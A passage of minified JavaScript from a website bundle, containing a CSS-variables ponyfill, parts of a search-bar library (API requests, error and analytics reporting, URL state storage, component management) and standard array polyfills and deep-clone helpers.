t=r.variables[e];c=c||t!==getComputedStyle(u).getPropertyValue(e),u.style.setProperty(e,t)}))}o(c)}else!bd&&(r.shadowDOM||r.rootElement.shadowRoot||r.rootElement.host)?Jp({rootElement:pd.rootElement,include:pd.include,exclude:r.exclude,skipDisabled:!1,onSuccess:function(e,t,r){return!((t.sheet||{}).disabled&&!t.__cssVars)&&((e=((e=e.replace(dd.cssComments,"").replace(dd.cssMediaQueries,"")).match(dd.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(e,t,n){id(e,{store:vd.dom,onWarning:i}),bd=!0,wd(r)}}):(md=r.rootElement,Jp({rootElement:r.rootElement,include:r.include,exclude:r.exclude,skipDisabled:!1,onBeforeSend:r.onBeforeSend,onError:function(e,t,r){var i=e.responseURL||Ed(r,location.href),o=e.statusText?"(".concat(e.statusText,")"):"Unspecified Error"+(0===e.status?" (possibly CORS related)":"");n("CSS XHR Error: ".concat(i," ").concat(e.status," ").concat(o),t,e,i)},onSuccess:function(e,t,n){if((t.sheet||{}).disabled&&!t.__cssVars)return!1;var i="link"===t.nodeName.toLowerCase(),o="style"===t.nodeName.toLowerCase()&&e!==t.textContent,a=r.onSuccess(e,t,n);return e=void 0!==a&&!1===Boolean(a)?"":a||e,r.updateURLs&&(i||o)&&(e=Md(e,n)),e},onComplete:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=Gp({},vd.dom,vd.user);if(vd.job={},a.forEach((function(e,o){var a=t[o];if(e.__cssVars=e.__cssVars||{},e.__cssVars.text=a,dd.cssVars.test(a))try{var s=nd(a,{preserveStatic:r.preserveStatic,removeComments:!0});id(s,{parseHost:Boolean(r.rootElement.host),store:vd.dom,onWarning:i}),e.__cssVars.tree=s}catch(t){n(t.message,e)}})),Gp(vd.job,vd.dom),r.updateDOM?(Gp(vd.user,r.variables),Gp(vd.job,vd.user)):(Gp(vd.job,vd.user,r.variables),Gp(s,r.variables)),hd.job>0&&Boolean(Object.keys(vd.job).length>Object.keys(s).length||Boolean(Object.keys(s).length&&Object.keys(vd.job).some((function(e){return vd.job[e]!==s[e]})))))Id(r.rootElement),wd(r);else{var c=[],u=[],l=!1;if(r.updateDOM&&hd.job++,a.forEach((function(e,o){var a=!e.__cssVars.tree;if(e.__cssVars.tree)try{sd(e.__cssVars.tree,Gp({},r,{variables:vd.job,onWarning:i}));var s=od(e.__cssVars.tree);if(r.updateDOM){var f=t[o],h=dd.cssVarFunc.test(f);if(e.getAttribute("data-cssvars")||e.setAttribute("data-cssvars","src"),s.length&&h){var p=e.getAttribute("data-cssvars-group")||++hd.group,d=s.replace(/\s/g,""),v=r.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(p,'"]'))||document.createElement("style");l=l||dd.cssKeyframes.test(s),r.preserveStatic&&e.sheet&&(e.sheet.disabled=!0),v.hasAttribute("data-cssvars")||v.setAttribute("data-cssvars","out"),d===e.textContent.replace(/\s/g,"")?(a=!0,v&&v.parentNode&&(e.removeAttribute("data-cssvars-group"),v.parentNode.removeChild(v))):d!==v.textContent.replace(/\s/g,"")&&([e,v].forEach((function(e){e.setAttribute("data-cssvars-job",hd.job),e.setAttribute("data-cssvars-group",p)})),v.textContent=s,c.push(s),u.push(v),v.parentNode||e.parentNode.insertBefore(v,e.nextSibling))}}else e.textContent.replace(/\s/g,"")!==s&&c.push(s)}catch(t){n(t.message,e)}a&&e.setAttribute("data-cssvars","skip"),e.hasAttribute("data-cssvars-job")||e.setAttribute("data-cssvars-job",hd.job)})),yd=r.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,r.shadowDOM)for(var f,h=[].concat(r.rootElement).concat(Array.apply(null,r.rootElement.querySelectorAll("*"))),p=0;f=h[p];++p)if(f.shadowRoot&&f.shadowRoot.querySelector("style")){var d=Gp({},r,{rootElement:f.shadowRoot});wd(d)}r.updateDOM&&l&&xd(r.rootElement),md=!1,r.onComplete(c.join(""),u,JSON.parse(JSON.stringify(vd.job)),Cd()-r.__benchmark),o(u.length)}}}));else document.addEventListener("DOMContentLoaded",(function t(r){wd(e),document.removeEventListener("DOMContentLoaded",t)}))}}function Sd(e){function t(e){var t=r(e)&&e.hasAttribute("disabled"),n=(e.sheet||{}).disabled;return t||n}function r(e){return"link"===e.nodeName.toLowerCase()&&-1!==(e.getAttribute("rel")||"").indexOf("stylesheet")}function n(e){return"style"===e.nodeName.toLowerCase()}window.MutationObserver&&(gd&&(gd.disconnect(),gd=null),(gd=new MutationObserver((function(i){i.some((function(i){return function(n){var i=!1;if("attributes"===n.type&&r(n.target)&&!t(n.target)){var o="disabled"===n.attributeName,a="href"===n.attributeName,s="skip"===n.target.getAttribute("data-cssvars"),c="src"===n.target.getAttribute("data-cssvars");o?i=!s&&!c:a&&(s?n.target.setAttribute("data-cssvars",""):c&&Id(e.rootElement,!0),i=!0)}return i}(i)||function(e){var t=!1;if("childList"===e.type){var r=n(e.target),i="out"===e.target.getAttribute("data-cssvars");t=r&&!i}return t}(i)||function(e){var i=!1;return"childList"===e.type&&(i=Array.apply(null,e.addedNodes).some((function(e){var i=1===e.nodeType&&e.hasAttribute("data-cssvars"),o=n(e)&&dd.cssVars.test(e.textContent);return!i&&(r(e)||o)&&!t(e)}))),i}(i)||function(t){var r=!1;return"childList"===t.type&&(r=Array.apply(null,t.removedNodes).some((function(t){var r=1===t.nodeType,n=r&&"out"===t.getAttribute("data-cssvars"),i=r&&"src"===t.getAttribute("data-cssvars"),o=i;if(i||n){var a=t.getAttribute("data-cssvars-group"),s=e.rootElement.querySelector('[data-cssvars-group="'.concat(a,'"]'));i&&Id(e.rootElement,!0),s&&s.parentNode.removeChild(s)}return o}))),r}(i)}))&&wd(e)}))).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}function kd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(_d),_d=setTimeout((function(){e.__benchmark=null,wd(e)}),t)}function xd(e){var t=["animation-name","-moz-animation-name","-webkit-animation-name"].filter((function(e){return getComputedStyle(document.body)[e]}))[0];if(t){for(var r=e.getElementsByTagName("*"),n=[],i=0,o=r.length;i<o;i++){var a=r[i];"none"!==getComputedStyle(a)[t]&&(a.style[t]+="__CSSVARSPONYFILL-KEYFRAMES__",n.push(a))}document.body.offsetHeight;for(var s=0,c=n.length;s<c;s++){var u=n[s].style;u[t]=u[t].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}function Md(e,t){return(e.replace(dd.cssComments,"").match(dd.cssUrls)||[]).forEach((function(r){var n=r.replace(dd.cssUrls,"$1"),i=Ed(n,t);e=e.replace(r,r.replace(n,i))})),e}function Ad(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=/^-{2}/;return Object.keys(e).reduce((function(r,n){return r[t.test(n)?n:"--".concat(n.replace(/^-+/,""))]=e[n],r}),{})}function Ed(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),i=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(i),n.href=t,i.href=e,i.href}function Cd(){return ld&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function Id(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=Array.apply(null,e.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]'));r.forEach((function(e){return e.setAttribute("data-cssvars","")})),t&&(vd.dom={})}wd.reset=function(){for(var e in hd.job=0,hd.group=0,md=!1,gd&&(gd.disconnect(),gd=null),yd=0,_d=null,bd=!1,vd)vd[e]={}};var Td="get",Od="post",Rd=function(){function e(){}var t=e.prototype;return t.get=function(e,t,r){return this.request(Td,this.encodeParams(e,t),r)},t.post=function(e,t,r,n){return this.request(Od,this.encodeParams(e,t),ua({},{body:$o(r),credentials:void 0},n))},t.request=function(e,t,r){var n=ua({},{method:e,credentials:"include"},r);return this._fetch(t,n)},t._fetch=function(e,t){return window.fetch?fetch(e,t):uu(e,t)},t.beacon=function(e,t){return this._sendBeacon(e,$o(t))},t._sendBeacon=function(e,t){if(window.navigator&&window.navigator.sendBeacon)return window.navigator.sendBeacon(e,t);var r=window.event&&window.event.type,n="unload"===r||"beforeunload"===r,i="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return i.open("POST",e,!n),i.setRequestHeader("Accept","*/*"),"string"==typeof t?i.setRequestHeader("Content-Type","text/plain;charset=UTF-8"):"[object Blob]"===Object.prototype.toString.call(t)&&t.type&&i.setRequestHeader("Content-Type",t.type),i.send(t),!0},t.encodeParams=function(e,t){if("object"==typeof t){var r=su(e).call(e,"?")>-1,n="";for(var i in t)r?n+="&":(r=!0,n+="?"),n+=i+"="+encodeURIComponent(t[i]);return e+n}},e}(),Fd=function(){function e(e,t){if(void 0===e&&(e={}),this._requester=new Rd,this._environment=e.environment||"production",this._baseUrl=e.baseUrl||zh(this._environment),this._endpoint=e.endpoint||null,this._apiKey=e.apiKey||null,this._version=e.version||20190101,this._params=e.params||{},!t)throw new Al("Must include storage","ApiRequest");this._storage=t}var t=e.prototype;return t.get=function(e){return this._requester.get(this._baseUrl+this._endpoint,ua({},this.baseParams(),this.sanitizeParams(this._params)),e)},t.post=function(e){return this._requester.post(this._baseUrl+this._endpoint,this.baseParams(),this.sanitizeParams(this._params),e)},t.baseParams=function(){var e={v:this._version,api_key:this._apiKey,jsLibVersion:"searchbar-v1.0.3",sessionTrackingEnabled:this._storage.get(Hf).value},t=new Hh(this._storage.getCurrentStateUrlMerged());return t.has("beta")&&(e.beta=t.get("beta")),e},t.sanitizeParams=function(e){var t;return void 0===e&&(e={}),Ta(t=As(e)).call(t,(function(t){void 0!==e[t]&&null!==e[t]||delete e[t]})),e},e}(),Ld=function(){function e(e,t){var r=this;if(this.apiKey=e.apiKey,this.experienceKey=e.experienceKey,this.experienceVersion=e.experienceVersion||"config1.0",this.printVerbose=e.printVerbose,this.sendToServer=e.sendToServer,this.sendToServer&&!t)throw new Al("Must include storage to send errors to server","ErrorReporter");this.storage=t,this.environment=e.environment,window.addEventListener("error",(function(e){return r.report(e.error)})),window.addEventListener("unhandledrejection",(function(e){return r.report(e.error)}))}var t=e.prototype;return t.report=function(e){if(e instanceof Ml&&!e.reported){if(e.reported=!0,this.printError(e),this.sendToServer){var t={endpoint:"/v2/accounts/me/answers/errors",apiKey:this.apiKey,version:20190301,environment:this.environment,params:{libVersion:"searchbar-v1.0.3",experienceVersion:this.experienceVersion,experienceKey:this.experienceKey,error:e.toJson()}};new Fd(t,this.storage).get().catch(console.err)}return e}},t.printError=function(e){this.printVerbose?console.error("error: "+e.errorMessage+"\ncode: "+e.errorCode+"\nboundary: "+e.boundary+"\nstack: "+e.stack):console.error(e.toString())},e}();function jd(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var Pd=function(){function e(e,t,r,n,i){void 0===n&&(n={}),void 0===i&&(i="production"),this._businessId=r,this._globalOptions=ua({},n,{experienceKey:e}),this._environment=i,this._baseUrl=Zh(this._environment),this._conversionTrackingEnabled=!1,t&&(this._globalOptions.experienceVersion=t)}var t=e.prototype;return t.getQueryId=function(){return this._globalOptions.queryId},t.setQueryId=function(e){this._globalOptions.queryId=e},t.report=function(e){var t={};if(this._conversionTrackingEnabled&&"function"==typeof ytag)ytag("optin",!0),t=ytag("yfpc",null);else if(this._conversionTrackingEnabled)throw new Ol("Tried to enable conversion tracking without including ytag");if(!(e instanceof ph))throw new Ol("Tried to send invalid analytics event",e);return e.addOptions(this._globalOptions),(new Rd).beacon(this._baseUrl+"/realtimeanalytics/data/answers/"+this._businessId,function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=jd(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=jd(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({data:e.toApiEvent()},t))},t.setConversionTrackingEnabled=function(e){this._conversionTrackingEnabled=e,this._baseUrl=Zh(this._environment,e)},e}(),Nd=function(){function e(){this._listeners={}}var t=e.prototype;return t.on=function(e,t,r){if("function"!=typeof t)throw new Error("callback handler should be of type {function}");return void 0===this._listeners[e]&&(this._listeners[e]=[]),this._listeners[e].push({event:e,cb:t,once:r||!1}),this},t.once=function(e,t){return this.on(e,t,!0)},t.off=function(e){return delete this._listeners[e],this},t.emit=function(e,t){var r=this._listeners[e];if(void 0!==r){for(var n=[],i=0;i<r.length;i++)r[i].cb(t),!0!==r[i].once&&n.push(r[i]);return this._listeners[e]=n,this}},e}(),qd=Pu;function Dd(e,t){var r,n;if(void 0===kc||null==vc(e)){if(Es(e)||(n=function(e,t){var r;if(!e)return;if("string"==typeof e)return Bd(e,t);var n=Rc(r=Object.prototype.toString.call(e)).call(r,8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Mc(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Bd(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return n=dc(e),pc(r=n.next).call(r,n)}function Bd(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Ud=r((function(e,t){ha(t,"__esModule",{value:!0}),t.areEquivalentParams=void 0,t.areEquivalentParams=function(e,t){var r=Mc(Wc(e).call(e)),n=Mc(Wc(t).call(t));if(r.length!==n.length)return!1;for(var i,o=Dd(Wc(e).call(e));!(i=o()).done;){var a=i.value,s=a[0];if(a[1]!==t.get(s))return!1}return!0}}));t(Ud);Ud.areEquivalentParams;var Vd=r((function(e,t){ha(t,"__esModule",{value:!0});var r=function(){function e(e){void 0===e&&(e=""),this.params=this.parse(e)}var t=e.prototype;return t.parse=function(t){var r=new qd,n=t;if(!n)return r;su(t).call(t,"?")>-1&&(n=Rc(t).call(t,su(t).call(t,"?")+1));for(var i=n.split("&"),o=0;o<i.length;o++){var a=i[o].split("=");a.length>1?r.set(a[0],e.decode(a[1])):r.set(a[0],"")}return r},t.get=function(e){return this.params.get(e)},t.set=function(e,t){this.params.set(e,t)},t.has=function(e){return e in this.params},t.delete=function(e){this.params.delete(e)},t.toString=function(){var t,r=[];return Ta(t=this.params).call(t,(function(t,n){var i=t||"";r.push(n+"="+e.encode(i))})),r.join("&")},t.entries=function(){var e,t=[];return Ta(e=this.params).call(e,(function(e,r){t.push([r,e])})),t},e.decode=function(e){return decodeURIComponent(e.replace(/[ +]/g,"%20"))},e.encode=function(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","%20":"+"};return encodeURIComponent(e).replace(/[!'()]|%20/g,(function(e){return t[e]}))},e}();t.default=r}));function Hd(e,t){var r,n;if(void 0===kc||null==vc(e)){if(Es(e)||(n=function(e,t){var r;if(!e)return;if("string"==typeof e)return zd(e,t);var n=Rc(r=Object.prototype.toString.call(e)).call(r,8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Mc(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return zd(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return n=dc(e),pc(r=n.next).call(r,n)}function zd(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}t(Vd);var Kd=t(r((function(t,r){var n=e&&e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};ha(r,"__esModule",{value:!0});var i=n(Vd),o=function(){function e(e){var t=this;this.popListener=e,this.params=new i.default,window.addEventListener("popstate",(function(){t.params=new i.default(window.location.search.substring(1)),t.popListener(t.getAll(),t.getUrlWithCurrentState())}))}var t=e.prototype;return t.init=function(e){this.params=new i.default(e)},t.set=function(e,t){if("string"!=typeof e)throw new Error("Storage data key must be a string: "+e);if("string"!=typeof t)throw new Error("Storage data value must be a string: "+t);this.params.set(e,t)},t.replaceHistoryWithState=function(){var e=new i.default(window.location.search.substring(1));Ud.areEquivalentParams(this.params,e)||window.history.replaceState(null,"","?"+this.params.toString())},t.pushStateToHistory=function(){var e=new i.default(window.location.search.substring(1));Ud.areEquivalentParams(this.params,e)||window.history.pushState(null,"","?"+this.params.toString())},t.get=function(e){if("string"!=typeof e)throw new Error("Storage data key must be a string: "+e);return this.params.get(e)},t.delete=function(e){if("string"!=typeof e)throw new Error("Storage data key must be a string: "+e);this.params.delete(e)},t.getAll=function(){for(var e,t=new qd,r=Hd(Wc(n=this.params).call(n));!(e=r()).done;){var n,i=e.value,o=i[0],a=i[1];t.set(o,a)}return t},t.getUrlWithCurrentState=function(){return this.params.toString()},e}();r.default=o}))),Zd=function(){function e(e){var t=this;void 0===e&&(e={}),this.persistedStateListeners={update:e.updateListener||function(){},reset:e.resetListener||function(){}},this.persistedValueParser=e.persistedValueParser,this.popListener=function(e,r){t.persistedStateListeners.update(e,r),t.persistedStateListeners.reset(e,r)},this.storage=new qd,this.persistentStorage=new Kd(this.popListener),this.listeners=[]}var t=e.prototype;return t.init=function(e){var t,r=this;return this.persistentStorage.init(e),Ta(t=this.persistentStorage.getAll()).call(t,(function(e,t){var n=r.persistedValueParser?r.persistedValueParser(t,e):e;r.set(t,n)})),this},t.set=function(e,t){if(null==e||"string"!=typeof e)throw new Tl("Storage key must be of type string",e,t);if(void 0===t)throw new Tl("Data cannot be of type undefined",e,t);this.storage.set(e,t),this._callListeners("update",e)},t.setWithPersist=function(e,t){this.set(e,t);var r=t;"string"!=typeof t&&(r=$o(t)),this.persistentStorage.set(e,r)},t.pushStateToHistory=function(){this.persistentStorage.pushStateToHistory(),this.persistedStateListeners.update(this.persistentStorage.getAll(),this.getCurrentStateUrlMerged())},t.get=function(e){return this.storage.get(e)},t.getAll=function(){return new qd(this.storage)},t.delete=function(e){if(null==e||"string"!=typeof e)throw new Tl("Storage key must be of type string",e);this.storage.delete(e),this.persistentStorage.delete(e)},t.has=function(e){return this.storage.has(e)},t.getCurrentStateUrlMerged=function(){var e,t=new Hh(window.location.search.substring(1));return Ta(e=this.persistentStorage.getAll()).call(e,(function(e,r){t.set(r,e)})),t.toString()},t.getUrlWithCurrentState=function(){return this.persistentStorage.getUrlWithCurrentState()},t.registerListener=function(e){if(!e.eventType||!e.storageKey||!e.callback||"function"!=typeof e.callback)throw new Tl("Invalid listener applied in storage: "+e);this.listeners.push(e)},t.removeListener=function(e){var t;this.listeners=Ba(t=this.listeners).call(t,(function(t){return t!==e}))},t._callListeners=function(e,t){var r,n=this;Ta(r=this.listeners).call(r,(function(r){r.storageKey===t&&r.eventType===e&&r.callback(n.get(t))}))},e}(),Qd=function(){function e(e){void 0===e&&(e={}),this.limit=e.limit||20,this.verticalKey=e.verticalKey||null,this.defaultInitialSearch=e.defaultInitialSearch,this.validate(),xl(this)}return e.prototype.validate=function(){if("number"!=typeof this.limit||this.limit<1||this.limit>50)throw new El("Search Limit must be between 1 and 50","SearchConfig")},e}(),Wd=ja("splice"),Gd=Math.max,$d=Math.min;z({target:"Array",proto:!0,forced:!Wd},{splice:function(e,t){var r,n,i,o,a,s,c=Te(this),u=it(c.length),l=st(e,u),f=arguments.length;if(0===f?r=n=0:1===f?(r=0,n=u-l):(r=f-2,n=$d(Gd(ne(t),0),u-l)),u+r-n>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(i=ba(c,n),o=0;o<n;o++)(a=l+o)in c&&rr(i,o,c[a]);if(i.length=n,r<n){for(o=l;o<u-n;o++)s=o+r,(a=o+n)in c?c[s]=c[a]:delete c[s];for(o=u;o>u-n+r;o--)delete c[o-1]}else if(r>n)for(o=u-n;o>l;o--)s=o+r-1,(a=o+n-1)in c?c[s]=c[a]:delete c[s];for(o=0;o<r;o++)c[o+l]=arguments[o+2];return c.length=u-n+r,i}});var Jd=Yo("Array").splice,Yd=Array.prototype,Xd=function(e){var t=e.splice;return e===Yd||e instanceof Array&&t===Yd.splice?Jd:t},ev=ka.findIndex,tv=!0;"findIndex"in[]&&Array(1).findIndex((function(){tv=!1})),z({target:"Array",proto:!0,forced:tv},{findIndex:function(e){return ev(this,e,arguments.length>1?arguments[1]:void 0)}});var rv=Yo("Array").findIndex,nv=Array.prototype,iv=function(e){var t=e.findIndex;return e===nv||e instanceof Array&&t===nv.findIndex?rv:t};function ov(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var av=function(){function e(e){this._activeComponents=[],this._componentRegistry=e,this._componentIdCounter=0,this._core=null,this._renderer=null,this._analyticsReporter=null,this._componentTypeToComponentNames={},this._componentToModuleIdListener=new qd}var t=e.prototype;return t.setRenderer=function(e){return this._renderer=e,this},t.setCore=function(e){return this._core=e,this},t.setAnalyticsReporter=function(e){return this._analyticsReporter=e,this},t.register=function(e){return this._componentRegistry[e.type]=e,this},t.getSimilarComponents=function(e){var t,r=Ba(t=As(this._componentRegistry)).call(t,(function(t){return xh(t).call(t,e.substring(0,2))}));return 0===r.length&&(r=As(this._componentRegistry)),r},t.create=function(e,t){var r,n,i={core:this._core,renderer:this._renderer,analyticsReporter:this._analyticsReporter,componentManager:this,uniqueId:this._componentIdCounter};this._componentIdCounter++;var o=this._componentRegistry[e];if(!o)throw new Cl("Component type "+e+" is not recognized as a valid component. You might have meant "+this.getSimilarComponents(e).join(", ")+"?");if(!o.areDuplicateNamesAllowed()&&ap(r=this._activeComponents).call(r,(function(e){return e.name===t.name})))throw new Cl("Another component with name "+t.name+" already exists",e);var a=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=ov(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=ov(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({isTwin:ap(n=this._activeComponents).call(n,(function(t){return t.constructor.type===e}))},t),s=new this._componentRegistry[e](a,i).init(a);if(this._activeComponents.push(s),this._componentTypeToComponentNames[e]||(this._componentTypeToComponentNames[e]=[]),this._componentTypeToComponentNames[e].push(s.name),this._core&&null!==this._core.storage){if(void 0===s.moduleId||null===s.moduleId)return s;var c={eventType:"update",storageKey:s.moduleId,callback:function(e){return s.setState(e)}};this._core.storage.registerListener(c),this._componentToModuleIdListener.set(s,c)}return s},t.remove=function(e){var t;this._core.storage.removeListener(this._componentToModuleIdListener.get(e));var r,n=iv(t=this._activeComponents).call(t,(function(t){return t.uniqueId===e.uniqueId}));-1!==n&&Xd(r=this._activeComponents).call(r,n,1)},t.removeByName=function(e){var t,r=_u(t=this._activeComponents).call(t,(function(t){return t.name===e}));r.remove(),Gh.empty(r._container)},t.getActiveComponent=function(e){var t;return _u(t=this._activeComponents).call(t,(function(t){return t.constructor.type===e}))},t.getComponentNamesForComponentTypes=function(e){var t=this;return qs(e).call(e,(function(e,r){return bl(e).call(e,t._componentTypeToComponentNames[r]||[])}),[])},e}();function sv(e){var t;try{t=JSON.parse(e)}catch(e){return!1}return!!t&&("object"==typeof t&&!Es(t))}var cv=[].reverse,uv=[1,2];z({target:"Array",proto:!0,forced:String(uv)===String(uv.reverse())},{reverse:function(){return ya(this)&&(this.length=this.length),cv.call(this)}});var lv=Yo("Array").reverse,fv=Array.prototype,hv=function(e){var t=e.reverse;return e===fv||e instanceof Array&&t===fv.reverse?lv:t},pv=t(r((function(e){function t(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Ds(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e},e.exports.default=e.exports,e.exports.__esModule=!0}))),dv=r((function(t,r){var n="[object Arguments]",i="[object Function]",o="[object GeneratorFunction]",a="[object Map]",s="[object Set]",c=/\w*$/,u=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,f={};f[n]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object DataView]"]=f["[object Boolean]"]=f["[object Date]"]=f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f[a]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f[s]=f["[object String]"]=f["[object Symbol]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Error]"]=f[i]=f["[object WeakMap]"]=!1;var h="object"==typeof e&&e&&e.Object===Object&&e,p="object"==typeof self&&self&&self.Object===Object&&self,d=h||p||Function("return this")(),v=r&&!r.nodeType&&r,m=v&&t&&!t.nodeType&&t,g=m&&m.exports===v;function y(e,t){return e.set(t[0],t[1]),e}function _(e,t){return e.add(t),e}function b(e,t,r,n){var i=-1,o=e?e.length:0;for(n&&o&&(r=e[++i]);++i<o;)r=t(r,e[i],i,e);return r}function w(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function S(e){var t=-1,r=Array(e.size);return e.forEach((function(e,n){r[++t]=[n,e]})),r}function k(e,t){return function(r){return e(t(r))}}function x(e){var t=-1,r=Array(e.size);return e.forEach((function(e){r[++t]=e})),r}var M=Array.prototype,A=Function.prototype,E=Object.prototype,C=d["__core-js_shared__"],I=function(){var e=/[^.]+$/.exec(C&&C.keys&&C.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),T=A.toString,O=E.hasOwnProperty,R=E.toString,F=RegExp("^"+T.call(O).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),L=g?d.Buffer:void 0,j=d.Symbol,P=d.Uint8Array,N=k(Object.getPrototypeOf,Object),q=Object.create,D=E.propertyIsEnumerable,B=M.splice,U=Object.getOwnPropertySymbols,V=L?L.isBuffer:void 0,H=k(Object.keys,Object),z=ve(d,"DataView"),K=ve(d,"Map"),Z=ve(d,"Promise"),Q=ve(d,"Set"),W=ve(d,"WeakMap"),G=ve(Object,"create"),$=be(z),J=be(K),Y=be(Z),X=be(Q),ee=be(W),te=j?j.prototype:void 0,re=te?te.valueOf:void 0;function ne(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ie(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function oe(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ae(e){this.__data__=new ie(e)}function se(e,t){var r=Se(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ke(e)}(e)&&O.call(e,"callee")&&(!D.call(e,"callee")||R.call(e)==n)}(e)?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],i=r.length,o=!!i;for(var a in e)!t&&!O.call(e,a)||o&&("length"==a||ye(a,i))||r.push(a);return r}function ce(e,t,r){var n=e[t];O.call(e,t)&&we(n,r)&&(void 0!==r||t in e)||(e[t]=r)}function ue(e,t){for(var r=e.length;r--;)if(we(e[r][0],t))return r;return-1}function le(e,t,r,u,l,h,p){var d;if(u&&(d=h?u(e,l,h,p):u(e)),void 0!==d)return d;if(!Ae(e))return e;var v=Se(e);if(v){if(d=function(e){var t=e.length,r=e.constructor(t);t&&"string"==typeof e[0]&&O.call(e,"index")&&(r.index=e.index,r.input=e.input);return r}(e),!t)return function(e,t){var r=-1,n=e.length;t||(t=Array(n));for(;++r<n;)t[r]=e[r];return t}(e,d)}else{var m=ge(e),g=m==i||m==o;if(xe(e))return function(e,t){if(t)return e.slice();var r=new e.constructor(e.length);return e.copy(r),r}(e,t);if("[object Object]"==m||m==n||g&&!h){if(w(e))return h?e:{};if(d=function(e){return"function"!=typeof e.constructor||_e(e)?{}:(t=N(e),Ae(t)?q(t):{});var t}(g?{}:e),!t)return function(e,t){return pe(e,me(e),t)}(e,function(e,t){return e&&pe(t,Ee(t),e)}(d,e))}else{if(!f[m])return h?e:{};d=function(e,t,r,n){var i=e.constructor;switch(t){case"[object ArrayBuffer]":return he(e);case"[object Boolean]":case"[object Date]":return new i(+e);case"[object DataView]":return function(e,t){var r=t?he(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(e,t){var r=t?he(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}(e,n);case a:return function(e,t,r){return b(t?r(S(e),!0):S(e),y,new e.constructor)}(e,n,r);case"[object Number]":case"[object String]":return new i(e);case"[object RegExp]":return function(e){var t=new e.constructor(e.source,c.exec(e));return t.lastIndex=e.lastIndex,t}(e);case s:return function(e,t,r){return b(t?r(x(e),!0):x(e),_,new e.constructor)}(e,n,r);case"[object Symbol]":return 